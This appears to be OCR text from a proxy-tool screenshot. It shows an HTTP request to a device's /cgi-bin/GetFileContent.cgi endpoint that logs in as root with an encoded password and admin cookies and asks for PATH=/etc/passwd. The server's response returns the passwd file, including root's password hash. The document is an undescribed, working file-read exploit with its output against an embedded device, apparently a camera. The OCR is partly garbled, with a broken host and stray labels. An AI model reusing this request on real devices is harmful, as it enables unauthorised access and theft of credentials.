 Request
Response
Insp
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /cgi-bin/GetFileContent.cgi ?USER=root&PWD=
D1D1D1D1D1D1D1D1D1D1D1D1A2A2B0A1D1D1D1D1D1D1D1D1D1D1D1D1D1D1B8D1 &PATH=/etc/passwd&
_=1672577046605 HTTP/1.1
2 Host: .210:8081
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 X-Requested-With : XMLHttpRequest
6 Referer: http:/ 8081/viewer/viewer.html
7 Accept-Encoding : gzip, deflate
8 Accept-Language : en-US,en;q=0.9
9 Cookie: TRACKID=f545391dc4dc26d8289a405f72131001 ; language=ko; username=root;
password=D1D1D1D1D1D1D1D1D1D1D1D1A2A2B0A1D1D1D1D1D1D1D1D1D1D1D1D1D1D1B8D1 ;
is_admin=1; view=1; ptz=1; setting=1; dout=1; showConfig=0; showCurrentPage =
status.html ; langCookie=en
10 Connection : close
11
12
1 HTTP/1.1 200 OK
2 Content-Type : text/plain
3 Connection : close
4 Date: Thu, 16 Apr 1970 10:04:26 GMT
5 Server: lighttpd/1.4.33
6 Content-Length : 85
7
8 root:$1$$uqbusDeGY2YWqg.T2S1100:0:0:Administrator:/:/bin/sh
9 nobody:*:99:99:Nobody:/:
10
Requ
Requ
Requ
Requ
Requ
Resp